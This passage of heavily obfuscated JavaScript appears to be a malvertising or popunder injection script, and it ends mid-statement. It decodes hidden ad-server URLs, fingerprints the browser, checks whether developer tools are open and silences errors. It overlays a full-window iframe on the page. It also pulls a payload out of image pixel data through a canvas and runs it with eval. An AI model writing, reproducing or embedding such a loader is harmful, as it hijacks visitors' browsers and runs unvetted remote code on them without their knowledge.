Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="146254_603839_1";}if(!!{}){V="146254";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIxNDYyNTRfNjAzODM5XzEiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMTQ2MjU0Lm15YmVzdGRjLmNvbS9hZFNlcnZlL3NhP2NpZD0xNDYyNTRfNjAzODM5XzEmcGlkPTE0NjI1NCIsImh5YnJpZFBvcCI6InRydWUifQ=="));}if(!![]){w=atob('aHR0cHM6Ly9jbGtzaXRlLmNvbS9zdGF0aWMvYWR2ZXJ0aXNlbWVudC5qcw==');}if(!![]){B='58.10';}if(!![]){X='cdaz.icu';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new 